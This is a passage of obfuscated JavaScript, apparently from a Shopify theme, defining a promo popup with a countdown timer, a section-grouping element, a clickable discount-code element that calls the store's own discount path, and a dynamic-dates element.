_0x2cc95f(_0x1d0f96-294,_0x2d56c5,_0x1d0f96- -750,_0x2d56c5-213)}function _0xf971aa(_0x44d7aa,_0x3d69c4,_0x4ac5e7,_0x3a6b82){return _0x2cc95f(_0x44d7aa-122,_0x4ac5e7,_0x3a6b82-812,_0x3a6b82-144)}const _0xc2f25a={cyYcz:_0x19396f(427,803,268,232)+_0xf971aa(3233,3070,2744,2586),tMICU:_0xf971aa(1448,3135,3468,2642)+_0xf971aa(2858,3379,3599,2204)+"e",OfJFq:function(_0x2cb6c3,_0x476447,_0x4a0dcc){return _0x2cb6c3(_0x476447,_0x4a0dcc)},cvYcI:function(_0x1147f8,_0x334b52){return _0x1147f8(_0x334b52)},pCdFu:function(_0xcb1457,_0x130e85){return _0xcb1457+_0x130e85},igfXZ:function(_0x20f9f3,_0x1165da){return _0x20f9f3*_0x1165da}};_0xc2f25a[_0xf971aa(2139,2953,2209,2285)](setTimeout,()=>{this[_0x19e060(1499,2021,678,3169)][_0x398b9c(1919,439,1133,129)].add(_0xc2f25a.cyYcz),this.overlay[_0x398b9c(1389,-88,1133,-212)].add(_0xc2f25a.tMICU);function _0x398b9c(_0x49c21c,_0x4cc36a,_0x577e6e,_0x5bf121){return _0xf971aa(_0x49c21c-41,_0x4cc36a-82,_0x4cc36a,_0x577e6e- -956)}const _0x2f6abb=_0xc2f25a[_0x19e060(1394,1655,2327,1914)](addDays,currentDate,_0xc2f25a[_0x398b9c(1645,672,324,1217)](parseInt,this["daysFreque"+_0x19e060(2442,1926,741,3020)]));function _0x19e060(_0x52d170,_0x2ef4e5,_0x192df2,_0x4b21c8){return _0xf971aa(_0x52d170-197,_0x2ef4e5-149,_0x4b21c8,_0x2ef4e5- -630)}const _0x590706={};_0x590706[_0x19e060(1830,2159,2704,2824)+_0x19e060(3302,3432,2017,3609)]=_0x2f6abb,_0x590706[_0x19e060(3130,1763,2486,849)]=!1;const _0x373af7=_0x590706;localStorage[_0x19e060(334,1108,1347,386)](this.storageKey,JSON[_0x398b9c(655,-335,605,1747)](_0x373af7)),this[_0x398b9c(1196,1964,2018,2244)]&&this[_0x19e060(-488,630,1218,-527)+_0x398b9c(2533,2733,1976,1825)]()},_0xc2f25a[_0x19396f(2462,1103,2133,2134)](_0xc2f25a[_0xf971aa(1528,2066,721,1929)](parseInt(this[_0xf971aa(4216,4600,3625,3473)+"ay"]),1379*-7+3*3025+-3*-526),8595+-15*373))}displayPromoTimer(){const _0x44e125={HQBPc:function(_0x2c664e,_0x7ac61a){return _0x2c664e<=_0x7ac61a},xtDfc:function(_0x1e93c4,_0x2f08b5){return _0x1e93c4*_0x2f08b5},SNTcb:function(_0x317ba1,_0x3d8638){return _0x317ba1(_0x3d8638)},IIFSm:_0x200ef8(3095,1118,3799,2532)+_0x200ef8(2477,2964,5023,3819)+_0x200ef8(5157,2936,3198,3905),AVjqW:".popup-mod"+_0x200ef8(4108,3538,2408,3819)+_0x26730f(3164,1902,1525,2450),WftKq:function(_0x2dc9e6,_0x505d86,_0x4cf3fd){return _0x2dc9e6(_0x505d86,_0x4cf3fd)}};function _0x200ef8(_0x44cc7a,_0x575696,_0x237ea6,_0x598a71){return _0x2cc95f(_0x44cc7a-82,_0x237ea6,_0x598a71-781,_0x598a71-172)}function _0x26730f(_0x331251,_0x352caa,_0x497427,_0xa04ebd){return _0x2cc95f(_0x331251-224,_0x497427,_0x352caa-465,_0xa04ebd-34)}this[_0x200ef8(4743,3070,4155,3741)+"n"]=this["querySelec"+_0x26730f(3770,2529,3585,3713)](_0x44e125[_0x200ef8(539,1528,1675,1310)]),this.secondsSpan=this[_0x200ef8(2452,3272,3473,3088)+"tor"](_0x44e125[_0x26730f(4050,3339,4610,3379)]),this[_0x26730f(3443,3051,2682,3635)+"ds"]=_0x44e125[_0x26730f(4215,3183,3328,2240)](_0x44e125.SNTcb(parseFloat,this[_0x26730f(1769,2091,2880,2049)+_0x200ef8(1140,1812,2797,1510)]),-1*4201+4382+-121),this[_0x200ef8(2399,2642,4068,2731)+"r"]();const _0x585f11=_0x44e125[_0x200ef8(2184,1583,1460,2045)](setInterval,()=>{function _0x2c0746(_0x1ab87c,_0xf6d732,_0x23aa0f,_0x289145){return _0x26730f(_0x1ab87c-359,_0x289145- -1307,_0x1ab87c,_0x289145-370)}function _0x2b68de(_0x7e7ec5,_0x2a0b64,_0x1e90e2,_0x27e272){return _0x26730f(_0x7e7ec5-319,_0x2a0b64- -15,_0x7e7ec5,_0x27e272-369)}this[_0x2c0746(881,2957,1978,1744)+"ds"]-=6946*1+4056+3667*-3,this[_0x2c0746(761,218,822,1108)+"r"](),_0x44e125.HQBPc(this[_0x2b68de(3703,3036,2274,2669)+"ds"],8692*1+-4894*1+-3798)&&(this[_0x2b68de(1986,3036,2430,2441)+"ds"]=_0x44e125[_0x2c0746(529,1196,2988,1876)](_0x44e125[_0x2c0746(696,590,352,1377)](parseFloat,this[_0x2b68de(1375,2076,2579,840)+_0x2b68de(145,1179,-44,562)]),60)-(1*5273+-2*-1787+-8802))},2657+-762*5+2153*1)}[_0x2cc95f(723,2632,1950,651)+"r"](){const _0x2cc1ae={};_0x2cc1ae[_0x157765(1136,-79,255,922)]=function(_0x2c9bd0,_0xaf72ec){return _0x2c9bd0/_0xaf72ec},_0x2cc1ae[_0x157765(1863,568,2801,1995)]=function(_0x585fb2,_0x2ea3b7){return _0x585fb2===_0x2ea3b7},_0x2cc1ae.ZVqXV=function(_0x197da4,_0xc9e873){return _0x197da4%_0xc9e873},_0x2cc1ae[_0x157765(1799,3960,2300,2550)]=function(_0x3eda3e,_0x47e531){return _0x3eda3e+_0x47e531};const _0x5c3d5d=_0x2cc1ae;let _0x15ccd8=Math.floor(_0x5c3d5d[_0x157765(325,1582,1434,922)](this.totalSeconds,-356*-5+-1*9606+7886));function _0x11e87c(_0x53b443,_0x5d40f6,_0x32759a,_0x29a529){return _0x519bf4(_0x32759a,_0x5d40f6-101,_0x32759a-84,_0x29a529-366)}_0x5c3d5d.UhTgy(_0x15ccd8[_0x11e87c(641,1705,1549,3037)]()[_0x157765(-601,702,717,56)],-2142+-439*13+7850)&&(_0x15ccd8="0"+_0x15ccd8);let _0x1d5f65=_0x5c3d5d[_0x11e87c(17,1144,308,164)](this[_0x157765(2030,1066,1479,2122)+"ds"],-2568+9*292);_0x5c3d5d[_0x11e87c(1874,2959,3632,3884)](_0x1d5f65[_0x11e87c(2350,1705,2599,1828)]()[_0x157765(-1305,-1233,516,56)],-3931+527*17+1*-5027)&&(_0x1d5f65=_0x5c3d5d[_0x157765(3201,2371,1362,2550)]("0",_0x1d5f65));function _0x157765(_0x5eef5a,_0x4a17f6,_0x538e1f,_0x391ddb){return _0x519bf4(_0x4a17f6,_0x391ddb- -863,_0x538e1f-11,_0x391ddb-226)}this[_0x157765(2858,2966,1158,2496)+"n"][_0x157765(-1201,675,23,-8)]=_0x15ccd8,this[_0x157765(1442,3519,2195,2698)+"n"].innerText=_0x1d5f65}closeModal(){const _0x18d5bc={};function _0x7d5e27(_0x2b7d90,_0x116b8c,_0x318a53,_0x1e55ee){return _0x2cc95f(_0x2b7d90-269,_0x2b7d90,_0x1e55ee-273,_0x1e55ee-155)}function _0x17543b(_0xea3e09,_0x5314cb,_0x1e9d34,_0x402963){return _0x2cc95f(_0xea3e09-165,_0x5314cb,_0xea3e09-640,_0x402963-232)}_0x18d5bc.yHkbe=_0x17543b(2470,3328,3424,3613)+_0x7d5e27(956,787,2245,1665)+"e";const _0x2272a9=_0x18d5bc;this[_0x17543b(2479,2293,2102,1981)][_0x17543b(1917,1139,659,2324)][_0x7d5e27(1715,1240,655,1832)](_0x7d5e27(1692,2685,2661,1450)+_0x7d5e27(2106,2413,1908,2047)),this[_0x7d5e27(848,1450,1715,1589)].classList[_0x7d5e27(2508,3238,1485,1832)](_0x2272a9[_0x7d5e27(1033,3269,2601,1998)])}}customElements[_0x519bf4(2606,3457,4250,3416)](_0x519bf4(1800,3015,3648,2496)+"p",PromoPopup);class SectionsGroup extends HTMLElement{constructor(){const _0x1cf5a9={};function _0x4e663a(_0x44ef60,_0x1febd0,_0xce5a7,_0x180c78){return _0x519bf4(_0x180c78,_0x1febd0- -1077,_0xce5a7-456,_0x180c78-0)}_0x1cf5a9[_0x14a890(581,-563,-151,-183)]=_0x14a890(58,1461,1594,417);function _0x14a890(_0x2d8164,_0x85ceea,_0x39f989,_0x52bd0d){return _0x2cc95f(_0x2d8164-415,_0x2d8164,_0x52bd0d- -940,_0x52bd0d-379)}_0x1cf5a9[_0x4e663a(1633,1817,2139,597)]=_0x14a890(1183,951,-458,-169)+"roup__sect"+_0x4e663a(2234,2510,1623,2714)+_0x14a890(843,1005,681,818);const _0x2b5169=_0x1cf5a9,_0x4227b7=_0x2b5169[_0x4e663a(-1183,79,846,422)].split("|");let _0x46e463=-12466+-1*-12466;for(;;){switch(_0x4227b7[_0x46e463++]){case"0":document[_0x14a890(602,1764,3156,1961)+_0x14a890(1415,916,814,258)]("shopify:section:load",this[_0x4e663a(1594,1552,537,311)+_0x4e663a(2139,1198,2032,233)].bind(this));continue;case"1":this[_0x4e663a(932,1589,352,1460)+"Container"]=this[_0x14a890(267,685,1868,1367)+_0x14a890(1990,2378,997,1124)](".section-g"+_0x4e663a(1087,2514,1176,1934)+"ion-one-co"+_0x4e663a(1468,1080,47,-256));continue;case"2":this[_0x14a890(247,999,2304,1290)+_0x14a890(1725,1915,2038,936)]();continue;case"3":super();continue;case"4":this["sectionTwo"+_0x14a890(986,1272,342,1431)]=this["querySelec"+_0x14a890(2289,-247,925,1124)](_0x2b5169[_0x14a890(2713,1347,856,1555)]);continue}break}}[_0x519bf4(3810,2629,1882,1458)+_0x2cc95f(3076,3131,1876,2348)](){function _0x3ef697(_0x201b4a,_0x17f860,_0x484c01,_0x218e79){return _0x519bf4(_0x201b4a,_0x484c01-215,_0x484c01-23,_0x218e79-164)}this[_0x589896(1944,3006,2021,2164)]=document[_0x3ef697(1989,2039,2921,1493)+_0x589896(1741,2677,953,2957)](this[_0x3ef697(2308,1284,1795,1581)][_0x589896(1944,2207,2984,1672)+"Id"]+(" .content-"+_0x3ef697(4201,1593,2974,1738)+"ng"));function _0x589896(_0x4b2796,_0x18a045,_0x735281,_0x16e384){return _0x2cc95f(_0x4b2796-92,_0x735281,_0x4b2796- -323,_0x16e384-172)}this[_0x589896(251,-262,1606,149)]=document[_0x589896(1984,2429,2860,2615)+_0x589896(1741,1468,942,400)](this[_0x589896(858,-452,976,1508)][_0x589896(251,55,1301,-483)+"Id"]+(_0x589896(1688,568,2251,2149)+"for-grouping")),this.sectionOne&&!this[_0x3ef697(3924,4245,2881,1547)+_0x3ef697(3542,1694,2985,4386)][_0x3ef697(1769,2451,2698,1325)][_0x3ef697(2201,1024,1134,709)]&&this[_0x589896(1944,1054,2081,2405)+_0x3ef697(1809,3039,2985,3105)][_0x589896(2938,3584,3488,2876)+"d"](this.sectionOne),this[_0x3ef697(-53,1383,1188,1043)]&&!this[_0x589896(251,-144,1172,1135)+_0x589896(2048,2198,3457,1329)][_0x3ef697(2338,2050,2698,1598)][_0x589896(197,-378,-539,1214)]&&this[_0x589896(251,-1138,1158,1136)+_0x3ef697(3426,1845,2985,2412)][_0x3ef697(2534,2651,3875,4226)+"d"](this[_0x3ef697(197,2362,1188,899)])}}customElements[_0x2cc95f(2840,3607,3058,3318)](_0x2cc95f(2595,1177,1702,790)+_0x519bf4(3278,3408,3997,2756),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){function _0x4194de(_0x305082,_0x5b2d22,_0x33c912,_0x4c761a){return _0x519bf4(_0x33c912,_0x305082- -1074,_0x33c912-200,_0x4c761a-150)}const _0x26db8c={oywfH:function(_0x2bdea,_0x49b7d0){return _0x2bdea(_0x49b7d0)},wFVKp:_0x4194de(1188,-159,2234,1982)+"d",VsTUe:_0x4194de(1147,-6,2525,1347)+_0x5b6754(-39,715,-436,-905)+_0x5b6754(933,343,866,267),sisnN:function(_0x4758d8,_0x307677){return _0x4758d8===_0x307677},Ifrnh:_0x5b6754(581,1906,1617,590)};super(),this[_0x4194de(1734,1617,2590,1206)]=this[_0x5b6754(1569,544,2035,633)+_0x5b6754(1326,318,2389,390)](_0x26db8c.VsTUe);function _0x5b6754(_0x1b1df2,_0x1ce60b,_0x26fcd9,_0x44a0d7){return _0x519bf4(_0x1ce60b,_0x1b1df2- -1137,_0x26fcd9-215,_0x44a0d7-290)}if(this[_0x5b6754(1671,2730,2729,1572)][_0x4194de(2226,3303,3268,2821)+_0x4194de(523,-171,-496,1150)](_0x4194de(243,170,-1022,175),this[_0x5b6754(985,1825,2268,1276)+"k"][_0x4194de(1503,2618,1502,2173)](this)),_0x26db8c[_0x5b6754(1918,3174,3286,1590)](this[_0x5b6754(443,-199,714,-510)].applied,_0x5b6754(827,2175,1088,-78)))this[_0x5b6754(985,1030,600,1108)+"k"]();else if(_0x26db8c.sisnN(_0x5b6754(2199,1695,2040,2021),_0x26db8c.Ifrnh)){const _0x56170f={SqhPL:function(_0x99a030,_0x892990){function _0x56c3df(_0x2d189d,_0x4d70c2,_0x30a626,_0x10eb22){return _0x4194de(_0x4d70c2-248,_0x4d70c2-235,_0x2d189d,_0x10eb22-190)}return _0x26db8c[_0x56c3df(986,2318,2696,1437)](_0x99a030,_0x892990)}},_0x3477d7={};_0x3477d7[_0x4194de(2089,2510,3146,3046)]=!0,_0x9d58fe[_0x4194de(1701,3029,2678,1675)][_0x4194de(2226,2169,1282,2413)+_0x4194de(523,1080,-446,1348)](_0x26db8c[_0x4194de(404,-681,985,-107)],()=>{function _0x468baa(_0x54f9da,_0x48a596,_0x20823d,_0x4ddc3d){return _0x5b6754(_0x4ddc3d-1291,_0x48a596,_0x20823d-169,_0x4ddc3d-277)}_0x56170f[_0x468baa(3488,3009,2986,2693)](_0x3d9fca,()=>{function _0x34afeb(_0x37c3f8,_0x448ac8,_0x49059c,_0x11c909){return _0x468baa(_0x37c3f8-281,_0x448ac8,_0x49059c-140,_0x49059c- -816)}function _0x265760(_0x511ad5,_0xa9f532,_0x486778,_0x228fb4){return _0x468baa(_0x511ad5-162,_0x511ad5,_0x486778-396,_0x486778- -728)}this[_0x34afeb(2192,3778,2966,4275)][_0x34afeb(820,1485,743,1790)+_0x34afeb(2290,1868,1738,2622)](_0x456ed0,this[_0x34afeb(-43,185,812,887)+"ll"])})},_0x3477d7),_0x4c2fb6[_0x5b6754(300,-207,-353,-667)](!0)}else this[_0x5b6754(1997,1936,1960,2767)+_0x4194de(528,1477,722,-885)+_0x4194de(5,-1378,-53,757)]()}[_0x519bf4(2248,2122,2389,3053)+"k"](){const _0x4eaa5f={Nfher:function(_0x36964c,_0x8a7c88){return _0x36964c!==_0x8a7c88},tRdoN:"gVEAu",efKIj:_0x153a5b(3839,4277,1979,3391),ShuCB:_0x172a4f(1428,140,1227,192),jSSre:function(_0x5c22f4,_0x451969){return _0x5c22f4===_0x451969},pYdOl:_0x153a5b(1801,1132,2381,1551),cdyeS:_0x153a5b(2820,1574,3258,1867),qaYMu:_0x172a4f(-673,722,533,712),XHQWO:function(_0x1d6cc,_0x17162c){return _0x1d6cc(_0x17162c)}};this[_0x153a5b(717,1936,2247,2051)][_0x153a5b(1591,1416,3246,2076)]=_0x4eaa5f[_0x153a5b(2486,4225,4544,3684)];function _0x172a4f(_0x5f58aa,_0x146c54,_0x490926,_0xce5fcc){return _0x2cc95f(_0x5f58aa-472,_0x5f58aa,_0x490926- -338,_0xce5fcc-475)}function _0x153a5b(_0x43f2aa,_0x34dee5,_0x21c10c,_0x18dfd1){return _0x519bf4(_0x34dee5,_0x18dfd1-471,_0x21c10c-193,_0x18dfd1-181)}this[_0x172a4f(3431,2198,2071,1372)].disabled=!0,this[_0x172a4f(-165,992,843,-196)][_0x172a4f(2116,1104,815,535)]=_0x4eaa5f.qaYMu,_0x4eaa5f[_0x172a4f(1444,657,357,-796)](fetch,"/discount/"+this.dataset.code)[_0x172a4f(2903,2849,2930,2077)](_0x5d2a4b=>{function _0x33d4dd(_0x52f8d5,_0x528e0a,_0x592a8a,_0x5079f6){return _0x172a4f(_0x592a8a,_0x528e0a-118,_0x5079f6- -377,_0x5079f6-403)}function _0x12365b(_0x221b6e,_0x5dfc37,_0x32ce97,_0x2f06b9){return _0x172a4f(_0x221b6e,_0x5dfc37-489,_0x5dfc37- -588,_0x2f06b9-96)}if(_0x4eaa5f.Nfher(_0x33d4dd(1300,2020,-237,1102),_0x4eaa5f[_0x33d4dd(588,1627,624,1808)])){if(!_0x5d2a4b.ok)throw new Error(_0x4eaa5f.efKIj);this[_0x12365b(-342,255,9,1683)][_0x12365b(1199,926,2129,-453)]=_0x4eaa5f.ShuCB,sessionStorage[_0x12365b(-178,0,1291,536)](_0x33d4dd(516,-642,978,10)+this[_0x33d4dd(-668,-632,-109,466)][_0x33d4dd(2285,1087,1296,2515)]+_0x33d4dd(1465,243,1268,629),_0x4eaa5f[_0x33d4dd(1534,1701,1345,2099)])}else _0x5d8cf8[_0x12365b(1174,351,1579,273)][_0x33d4dd(-324,1182,1574,844)](_0x33d4dd(1046,1773,31,643))}).catch(_0x556865=>{function _0x3670c1(_0xafbb43,_0x4f5512,_0x5daf97,_0x3c7afd){return _0x153a5b(_0xafbb43-125,_0xafbb43,_0x5daf97-442,_0x3c7afd- -1004)}this[_0x4e8385(1251,1886,2187,465)].error=_0x4eaa5f[_0x3670c1(2652,1623,2511,2680)];function _0x4e8385(_0x4e3981,_0x1153f6,_0x79dc16,_0x5423bf){return _0x153a5b(_0x4e3981-77,_0x79dc16,_0x79dc16-150,_0x4e3981- -800)}this[_0x4e8385(2479,2884,2418,1059)].disabled=!1}).finally(()=>{const _0x54d403={};_0x54d403[_0x49586a(3122,2378,1870,1712)]=function(_0x463950,_0x36f32e){return _0x463950<_0x36f32e};function _0xd2e584(_0x4945e7,_0x682dfa,_0x5a2dc6,_0x2098ad){return _0x172a4f(_0x2098ad,_0x682dfa-31,_0x4945e7- -286,_0x2098ad-351)}function _0x49586a(_0x45b414,_0x67a364,_0x332d65,_0x26a62f){return _0x153a5b(_0x45b414-401,_0x26a62f,_0x332d65-487,_0x332d65- -125)}const _0x594f35=_0x54d403;if(_0x4eaa5f[_0xd2e584(2413,1915,1053,3376)](_0x4eaa5f.pYdOl,_0x4eaa5f.cdyeS))for(var _0x48d5ad=19*-309+-5309*-1+562;_0x594f35[_0xd2e584(501,1166,-731,-699)](_0x48d5ad,_0x2dd78f.length);_0x48d5ad++)_0x1a3c0d[_0x48d5ad].innerHTML=_0x2bbe6c[_0x48d5ad][_0xd2e584(2391,2983,2028,3246)];else this[_0xd2e584(557,-511,-542,-98)].loading=_0x4eaa5f.qaYMu})}[_0x2cc95f(3591,3052,2735,3592)+_0x519bf4(2284,1602,452,1530)+_0x519bf4(1468,1079,1261,660)](){const _0x4ae818={};_0x4ae818[_0x1da27b(4286,3325,4765,3681)]=function(_0x113554,_0xc4d99){return _0x113554+_0xc4d99};function _0x1da27b(_0x3d728c,_0x488718,_0x1b791e,_0x506a9d){return _0x2cc95f(_0x3d728c-208,_0x488718,_0x506a9d-826,_0x506a9d-278)}_0x4ae818[_0x1da27b(3380,3574,3578,3893)]=function(_0x3e60b9,_0x4777b6){return _0x3e60b9!==_0x4777b6},_0x4ae818[_0x40bfc8(3214,1881,1631,824)]=_0x1da27b(460,2698,2791,1697),_0x4ae818.ZQAhE=_0x1da27b(1725,2447,1642,1401),_0x4ae818[_0x40bfc8(3487,2554,1324,1611)]=function(_0x336fc1,_0x30547f){return _0x336fc1===_0x30547f},_0x4ae818[_0x1da27b(3358,1342,1973,2747)]="eaIPJ";function _0x40bfc8(_0x527d8b,_0x3f9dc8,_0x5b0d00,_0x430173){return _0x2cc95f(_0x527d8b-405,_0x5b0d00,_0x3f9dc8- -409,_0x430173-449)}_0x4ae818[_0x1da27b(795,2535,2368,1316)]="true";const _0x1fb643=_0x4ae818,_0x499735=this[_0x1da27b(2516,2432,2856,2007)].code;if(sessionStorage[_0x1da27b(2177,3422,4013,3099)](_0x1da27b(235,1375,2018,1551)+_0x499735+_0x1da27b(1603,1821,1585,2170)))if(_0x1fb643[_0x40bfc8(2486,2554,3008,2518)]("qbjoh",_0x1fb643[_0x40bfc8(947,1512,1947,2889)])){const _0x1d7793=this[_0x1da27b(1583,2566,1854,2624)+"s"][_0x1da27b(184,2395,440,1336)+"ts"][_0x4caa95];_0x5c9626+="<input typ"+_0x1da27b(2124,1290,429,1275)+_0x1da27b(1186,1400,3609,2565)+_0x1da27b(3978,1780,3528,2762)+(_0x10459b+_0x25981e)+(_0x40bfc8(390,763,-55,88)+_0x1da27b(1645,2441,2911,1860))+_0x1d7793[_0x40bfc8(1628,2349,1675,998)]+('"><input t'+_0x1da27b(1147,881,898,1536)+_0x40bfc8(2372,1499,2116,686)+_0x40bfc8(1227,2442,3145,3418))+_0x1fb643[_0x40bfc8(1239,2446,1520,2561)](_0x1d369c,_0x3697ac)+(_0x1da27b(2191,2947,1689,3009)+_0x40bfc8(1404,473,1319,-282))+_0x1d7793.id+'">'}else this[_0x40bfc8(1386,772,1317,-4)][_0x40bfc8(1379,1443,1290,1300)]=_0x1fb643[_0x1da27b(1415,382,142,1316)],this[_0x1da27b(3478,2066,4242,3235)][_0x40bfc8(1059,2385,2667,3220)]=!0,setTimeout(()=>{function _0x4bce90(_0x1dc680,_0x209584,_0x684678,_0x5ae725){return _0x40bfc8(_0x1dc680-476,_0x209584-1217,_0x5ae725,_0x5ae725-326)}function _0x4ce412(_0x1832db,_0xf61fd,_0x5c43c5,_0x1a05ab){return _0x40bfc8(_0x1832db-78,_0x1a05ab- -315,_0xf61fd,_0x1a05ab-98)}const _0x5f47bb={QMXMd:function(_0x23dd9c,_0x2e0b8d){return _0x1fb643.qqvsF(_0x23dd9c,_0x2e0b8d)},cwwWg:_0x1fb643.YozxR};_0x1fb643[_0x4bce90(2785,3875,3553,3017)](_0x4bce90(4108,3222,3168,4008),_0x1fb643[_0x4ce412(-331,861,1410,449)])?fetch(_0x4bce90(2508,1407,1722,2313)+_0x499735)[_0x4ce412(-1252,302,546,138)](_0x5ce30c=>{function _0x53235c(_0x57729c,_0x2403cf,_0x28ba27,_0x1b5bfe){return _0x4bce90(_0x57729c-238,_0x57729c- -1072,_0x28ba27-472,_0x28ba27)}function _0x7026a(_0x66e64a,_0x17e749,_0x5b27ca,_0x281581){return _0x4bce90(_0x66e64a-279,_0x17e749- -1270,_0x5b27ca-22,_0x5b27ca)}if(_0x5f47bb.QMXMd(_0x7026a(1873,1344,2614,2306),_0x7026a(1437,1419,88,1417)))this[_0x53235c(917,1976,1462,203)][_0x53235c(1588,1877,2184,1524)]=_0x5f47bb[_0x53235c(1298,759,2248,2430)],this[_0x53235c(2145,1794,1119,1230)][_0x53235c(2530,1155,3831,3930)]=!1;else{const _0x37d7ae={};_0x37d7ae[_0x53235c(1119,1154,-220,396)]=_0x5d80d0[_0x7026a(-17,921,883,1062)],_0x37d7ae[_0x53235c(536,1010,-561,1789)]=_0x52ea59[_0x7026a(1691,2080,2897,2075)],_0x543c66[_0x7026a(2726,2152,2839,2577)](_0x37d7ae)}}):_0x4e8734[_0x4bce90(4536,3823,2806,3848)]=_0x6507fb[_0x4ce412(1788,1633,3719,2291)]},-1*-383+5422+-2805)}}function _0x462e(_0x2e3b9c,_0x251c79){const _0x4ee617=_0x16b0();return _0x462e=function(_0x512fbc,_0x2f68c8){_0x512fbc=_0x512fbc-311;let _0x57d7a0=_0x4ee617[_0x512fbc];if(_0x462e.mbvgnj===void 0){var _0x423839=function(_0x1d2da6){const _0x207395="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x42ae5d="",_0x7b2ed9="",_0x3b12cb=_0x42ae5d+_0x423839;for(let _0x475056=0,_0x13c974,_0x2eb3a3,_0x43ce53=0;_0x2eb3a3=_0x1d2da6.charAt(_0x43ce53++);~_0x2eb3a3&&(_0x13c974=_0x475056%4?_0x13c974*64+_0x2eb3a3:_0x2eb3a3,_0x475056++%4)?_0x42ae5d+=_0x3b12cb.charCodeAt(_0x43ce53+10)-10!==0?String.fromCharCode(255&_0x13c974>>(-2*_0x475056&6)):_0x475056:0)_0x2eb3a3=_0x207395.indexOf(_0x2eb3a3);for(let _0x3cf16f=0,_0x12b02e=_0x42ae5d.length;_0x3cf16f<_0x12b02e;_0x3cf16f++)_0x7b2ed9+="%"+("00"+_0x42ae5d.charCodeAt(_0x3cf16f).toString(16)).slice(-2);return decodeURIComponent(_0x7b2ed9)};_0x462e.MGegFZ=_0x423839,_0x2e3b9c=arguments,_0x462e.mbvgnj=!0}const _0x10da94=_0x4ee617[-1*-7341+8998+-16339],_0x87b1c9=_0x512fbc+_0x10da94,_0x340e51=_0x2e3b9c[_0x87b1c9];if(_0x340e51)_0x57d7a0=_0x340e51;else{const _0x32a111=function(_0x6118f){this.YdfZnL=_0x6118f,this.nVSJUl=[1,0,0],this.NVCFQq=function(){return"newState"},this.ZOrpmc="\\w+ *\\(\\) *{\\w+ *",this.pUfEww=`['|"].+['|"];? *}`};_0x32a111.prototype.ijDzsv=function(){const _0x119730=new RegExp(this.ZOrpmc+this.pUfEww),_0x186f97=_0x119730.test(this.NVCFQq.toString())?--this.nVSJUl[970+-15*479+6216]:--this.nVSJUl[0];return this.YQDkMX(_0x186f97)},_0x32a111.prototype.YQDkMX=function(_0x232657){return~_0x232657?this.ASijtT(this.YdfZnL):_0x232657},_0x32a111.prototype.ASijtT=function(_0x4d6025){for(let _0x3995be=-9274+571*15+709*1,_0x24e667=this.nVSJUl.length;_0x3995be<_0x24e667;_0x3995be++)this.nVSJUl.push(Math.round(Math.random())),_0x24e667=this.nVSJUl.length;return _0x4d6025(this.nVSJUl[-9562+-295*5+3*3679])},new _0x32a111(_0x462e).ijDzsv(),_0x57d7a0=_0x462e.MGegFZ(_0x57d7a0),_0x2e3b9c[_0x87b1c9]=_0x57d7a0}return _0x57d7a0},_0x462e(_0x2e3b9c,_0x251c79)}customElements[_0x2cc95f(3737,3010,3058,4096)](_0x519bf4(1645,1949,1733,827)+_0x519bf4(3614,2733,3300,4119),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x597126={};function _0x20aa15(_0x442637,_0x4fb574,_0x891cf3,_0xd1b435){return _0x519bf4(_0x891cf3,_0x442637- -648,_0x891cf3-198,_0xd1b435-17)}function _0x44cfe9(_0x434442,_0x3491fc,_0x219a24,_0x5c9b4d){return _0x2cc95f(_0x434442-332,_0x434442,_0x5c9b4d-817,_0x5c9b4d-149)}_0x597126.QDvAV="shopify:se"+_0x44cfe9(594,2715,2801,1965),_0x597126.MTlTf="[data-dyna"+_0x44cfe9(2439,1018,512,1484)+_0x20aa15(513,1692,1939,1043);const _0x17fcf8=_0x597126,_0x413f95=(_0x44cfe9(4135,3857,2560,3909)+"7|6|1")[_0x20aa15(991,1466,1040,689)]("|");let _0xf05e35=0;for(;;){switch(_0x413f95[_0xf05e35++]){case"0":this.dateFormat=this[_0x44cfe9(1798,1675,1603,1998)][_0x20aa15(2736,1835,2934,2314)];continue;case"1":document["addEventLi"+_0x44cfe9(892,2415,889,2015)](_0x17fcf8[_0x44cfe9(2421,216,1132,1429)],_0x47305e=>{function _0x1f2826(_0x9bbd07,_0x3146ad,_0x27490d,_0x9b067d){return _0x20aa15(_0x3146ad-162,_0x3146ad-257,_0x9b067d,_0x9b067d-94)}this[_0x1f2826(332,1128,1552,749)+"s"]()});continue;case"2":super();continue;case"3":this[_0x44cfe9(-42,916,535,1279)]=this[_0x44cfe9(1521,1959,2626,1998)][_0x20aa15(2820,3540,4082,3754)+"s"][_0x44cfe9(3454,2548,3346,2057)](",");continue;case"4":this[_0x44cfe9(3378,1199,3545,2428)]=this.rearrangeDays(this.dataset[_0x20aa15(1793,2483,2511,1616)][_0x20aa15(991,-312,-70,515)](","));continue;case"5":this["elementsTo"+_0x20aa15(1136,1560,140,37)]=this[_0x20aa15(2058,2579,1607,2016)+_0x20aa15(1091,1250,849,1157)](_0x17fcf8[_0x20aa15(1127,1728,1567,858)]);continue;case"6":checkDateValidity(currentDate);continue;case"7":this[_0x44cfe9(764,1222,1057,2032)+"s"]();continue}break}}[_0x519bf4(2711,1614,1778,677)+"s"](){function _0x376b0d(_0xdec6da,_0x5d6594,_0x24bef8,_0x5837d6){return _0x2cc95f(_0xdec6da-46,_0xdec6da,_0x5d6594- -219,_0x5837d6-293)}const _0x582a60={kXozc:"is-empty",nDBim:_0x376b0d(2214,2750,1602,4109)+"r",CoNPP:_0x163577(811,394,1301,427)+_0x376b0d(1738,2328,1723,1788),msHSn:function(_0x12d7a2,_0x14a06a,_0x42a5f0){return _0x12d7a2(_0x14a06a,_0x42a5f0)},BZEGh:function(_0x20730e,_0x16327b,_0x8f9b3e){return _0x20730e(_0x16327b,_0x8f9b3e)},iuHNW:_0x163577(1764,-461,-30,496),PqlFG:_0x163577(2063,1090,2172,823),zucAm:_0x376b0d(628,1353,748,1437)+_0x376b0d(1866,633,592,-646),veTCZ:".atc-butto"+_0x163577(-34,1566,1487,1145)+_0x376b0d(4178,2955,1916,3747)+_0x376b0d(73,972,70,2125),CBEqr:function(_0x23110d,_0x8c7663){return _0x23110d(_0x8c7663)},mKGJJ:function(_0x10f4ad,_0x4c5b8d){return _0x10f4ad===_0x4c5b8d},DdKbE:function(_0x9afb57,_0x40941b){return _0x9afb57===_0x40941b},LlHXi:function(_0x490060,_0x14f241){return _0x490060===_0x14f241},FGlOG:function(_0x3b78aa,_0x3aedc7){return 